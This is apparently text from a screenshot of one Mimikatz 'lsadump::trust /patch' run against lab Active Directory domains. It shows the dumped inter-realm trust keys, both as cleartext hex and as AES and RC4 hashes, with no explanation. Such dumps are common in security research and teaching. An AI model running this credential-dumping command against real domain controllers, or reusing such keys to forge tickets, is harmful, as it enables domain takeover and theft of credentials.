 mimikatz(commandline) # lsadump::trust /patch
Current domain: LAB.ADSECURITY.ORG (ADSECLAB / S-1-5-21-1583770191-140008446-3268284411)
Domain: RD.LAB.ADSECURITY.ORG (RD / S-1-5-21-135380161-102191138-581311202)
[  In ] LAB.ADSECURITY.ORG -> RD.LAB.ADSECURITY.ORG
* 6/17/2015 7:35:47 PM - CLEAR   - 65 aa 4f 45 f3 8a 7a 07 69 99 a0 f2 8f 11 88 55 5b 18 2a 53 94 79 a1 75 dd 85 5a
e1 e3 a0 91 0d c0 7c 10 8c 32 db c5 b9 48 d6 e3 0c 4c 74 83 bc 13 38 2d e0 bb 5f 35 e8 c7 16 12 fe 29 ad f7 3d 45 8c cc
df 71 33 59 88 68 91 06 b6 10 6c e2 92 68 c5 dd 81 1b 2d c6 f5 44 01 5e ec f0 b7 ed 2e 22 8d 21 c4 3a 30 3a da 1c b5 e5
8a 98 21 90 a3 a4 2c 57 99 91 8d a1 e9 c0 d8 68 2d c3 b0 ba 3d eb 58 28 16 ea 45 f0 57 b1 0a bd 6c 1c 4f 5f 08 9d fe d6
0f 42 4a 14 1e 25 2b 27 3f 89 a5 3a 65 1b ed 6c 37 f5 3c e7 4e 8e ba 53 6d ca 5d 77 86 4b 72 50 09 a0 8a 84 e0 13 e6 7a
33 c7 9c e9 ff eb 91 ff 0e 4e f0 2f fb bd 28 7e 2d e0 5a e5 76 22 2a 4a 26 54 70 24 f5 71 cf f0 b7 d0 6c 9b 12 54 1c 54
26 5d 6b 01 88 17 a9 a3 d5 39 38 3f 58 73 48 9d 46 9b 0d b7 8e 98 c0 fe 22 11 4c cb 6f
* aes256_hmac       c710a6557b1d27920f73725e09362c56fad6d30a802eb4ed2e0c5838885a090c
* aes128_hmac       6a5aba8674dcfa6414b371136ac4aae5
* rc4_hmac_nt       a2adef66d1d90b0fb4c7943d52fad203
[ Out ] RD.LAB.ADSECURITY.ORG -> LAB.ADSECURITY.ORG
* 6/17/2015 7:35:47 PM - CLEAR   - 65 aa 4f 45 f3 8a 7a 07 69 99 a0 f2 8f 11 88 55 5b 18 2a 53 94 79 a1 75 dd 85 5a
e1 e3 a0 91 0d c0 7c 10 8c 32 db c5 b9 48 d6 e3 0c 4c 74 83 bc 13 38 2d e0 bb 5f 35 e8 c7 16 12 fe 29 ad f7 3d 45 8c cc
df 71 33 59 88 68 91 06 b6 10 6c e2 92 68 c5 dd 81 1b 2d c6 f5 44 01 5e ec f0 b7 ed 2e 22 8d 21 c4 3a 30 3a da 1c b5 e5
8a 98 21 90 a3 a4 2c 57 99 91 8d a1 e9 c0 d8 68 2d c3 b0 ba 3d eb 58 28 16 ea 45 f0 57 b1 0a bd 6c 1c 4f 5f 08 9d fe d6
0f 42 4a 14 1e 25 2b 27 3f 89 a5 3a 65 1b ed 6c 37 f5 3c e7 4e 8e ba 53 6d ca 5d 77 86 4b 72 50 09 a0 8a 84 e0 13 e6 7a
33 c7 9c e9 ff eb 91 ff 0e 4e f0 2f fb bd 28 7e 2d e0 5a e5 76 22 2a 4a 26 54 70 24 f5 71 cf f0 b7 d0 6c 9b 12 54 1c 54
26 5d 6b 01 88 17 a9 a3 d5 39 38 3f 58 73 48 9d 46 9b 0d b7 8e 98 c0 fe 22 11 4c cb 6f
* aes256_hmac       834cecb0cd819f5d25fa95382450ed047ab9bbf18f2a066d2dfe9c8743270eeb
* aes128_hmac       238428f3e950c50ba6e3604377913d1e
* rc4_hmac_nt       a2adef66d1d90b0fb4c7943d52fad203
[ In-1] LAB.ADSECURITY.ORG -> RD.LAB.ADSECURITY.ORG
* 6/17/2015 7:35:47 PM - CLEAR   - 65 aa 4f 45 f3 8a 7a 07 69 99 a0 f2 8f 11 88 55 5b 18 2a 53 94 79 a1 75 dd 85 5a
e1 e3 a0 91 0d c0 7c 10 8c 32 db c5 b9 48 d6 e3 0c 4c 74 83 bc 13 38 2d e0 bb 5f 35 e8 c7 16 12 fe 29 ad f7 3d 45 8c cc
df 71 33 59 88 68 91 06 b6 10 6c e2 92 68 c5 dd 81 1b 2d c6 f5 44 01 5e ec f0 b7 ed 2e 22 8d 21 c4 3a 30 3a da 1c b5 e5
8a 98 21 90 a3 a4 2c 57 99 91 8d a1 e9 c0 d8 68 2d c3 b0 ba 3d eb 58 28 16 ea 45 f0 57 b1 0a bd 6c 1c 4f 5f 08 9d fe d6
0f 42 4a 14 1e 25 2b 27 3f 89 a5 3a 65 1b ed 6c 37 f5 3c e7 4e 8e ba 53 6d ca 5d 77 86 4b 72 50 09 a0 8a 84 e0 13 e6 7a
33 c7 9c e9 ff eb 91 ff 0e 4e f0 2f fb bd 28 7e 2d e0 5a e5 76 22 2a 4a 26 54 70 24 f5 71 cf f0 b7 d0 6c 9b 12 54 1c 54
26 5d 6b 01 88 17 a9 a3 d5 39 38 3f 58 73 48 9d 46 9b 0d b7 8e 98 c0 fe 22 11 4c cb 6f
* aes256_hmac       c710a6557b1d27920f73725e09362c56fad6d30a802eb4ed2e0c5838885a090c
* aes128_hmac       6a5aba8674dcfa6414b371136ac4aae5
* rc4_hmac_nt       a2adef66d1d90b0fb4c7943d52fad203
[Out-1] RD.LAB.ADSECURITY.ORG -> LAB.ADSECURITY.ORG
* 6/17/2015 7:35:47 PM - CLEAR   - 65 aa 4f 45 f3 8a 7a 07 69 99 a0 f2 8f 11 88 55 5b 18 2a 53 94 79 a1 75 dd 85 5a
e1 e3 a0 91 0d c0 7c 10 8c 32 db c5 b9 48 d6 e3 0c 4c 74 83 bc 13 38 2d e0 bb 5f 35 e8 c7 16 12 fe 29 ad f7 3d 45 8c cc
df 71 33 59 88 68 91 06 b6 10 6c e2 92 68 c5 dd 81 1b 2d c6 f5 44 01 5e ec f0 b7 ed 2e 22 8d 21 c4 3a 30 3a da 1c b5 e5
8a 98 21 90 a3 a4 2c 57 99 91 8d a1 e9 c0 d8 68 2d c3 b0 ba 3d eb 58 28 16 ea 45 f0 57 b1 0a bd 6c 1c 4f 5f 08 9d fe d6
0f 42 4a 14 1e 25 2b 27 3f 89 a5 3a 65 1b ed 6c 37 f5 3c e7 4e 8e ba 53 6d ca 5d 77 86 4b 72 50 09 a0 8a 84 e0 13 e6 7a
33 c7 9c e9 ff eb 91 ff 0e 4e f0 2f fb bd 28 7e 2d e0 5a e5 76 22 2a 4a 26 54 70 24 f5 71 cf f0 b7 d0 6c 9b 12 54 1c 54
26 5d 6b 01 88 17 a9 a3 d5 39 38 3f 58 73 48 9d 46 9b 0d b7 8e 98 c0 fe 22 11 4c cb 6f
* aes256_hmac       834cecb0cd819f5d25fa95382450ed047ab9bbf18f2a066d2dfe9c8743270eeb
* aes128_hmac       238428f3e950c50ba6e3604377913d1e
* rc4_hmac_nt       a2adef66d1d90b0fb4c7943d52fad203